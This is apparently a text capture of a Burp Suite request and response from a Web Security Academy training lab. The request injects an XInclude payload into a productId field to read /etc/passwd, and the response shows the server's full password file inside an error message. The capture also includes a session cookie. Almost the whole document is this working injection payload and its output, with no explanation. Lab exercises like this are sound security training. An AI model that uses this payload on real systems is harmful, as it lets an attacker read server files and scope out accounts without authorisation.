 Request
Pretty Raw Hex Hackvertor \n
1 POST /product/stock HTTP/2
2 Host: 0a1b000b04a796ac8229016a00880044.web-security-academy.net
3 Cookie: session=yEMsRfAyCJ522nL8GEC9x3E6njApFIDX
4 Content-Length: 128
5 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126", "Google
Chrome";v="126"
6 Sec-Ch-Ua-Platform: "macOS"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.0.0 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin:
https://0a1b000b04a796ac8229016a00880044.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a1b000b04a796ac8229016a00880044.web-security-academy.net/produ
ct?productId=1
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=1, i
19
20 productId=<foo xmlns:xi="http://www.w3.org/2001/XInclude">
21 <xi:include parse="text" href="file:///etc/passwd"/></foo>&storeId=1
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2339
5
6 "Invalid product ID:
7 root:x:0:0:root:/root:/bin/bash
8 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
9 bin:x:2:2:bin:/bin:/usr/sbin/nologin
10 sys:x:3:3:sys:/dev:/usr/sbin/nologin
11 sync:x:4:65534:sync:/bin:/bin/sync
12 games:x:5:60:games:/usr/games:/usr/sbin/nologin
13 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
14 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
15 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
16 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
17 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
18 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
19 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
20 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
21 list:x:38:38:MailingListManager:/var/list:/usr/sbin/nologin
22 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
23 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/lib/gnats:/usr/sbin/
nologin
24 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
25 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
26 peter:x:12001:12001::/home/peter:/bin/bash
27 carlos:x:12002:12002::/home/carlos:/bin/bash
28 user:x:12000:12000::/home/user:/bin/bash
29 elmer:x:12099:12099::/home/elmer:/bin/bash
30 academy:x:10000:10000::/academy:/bin/bash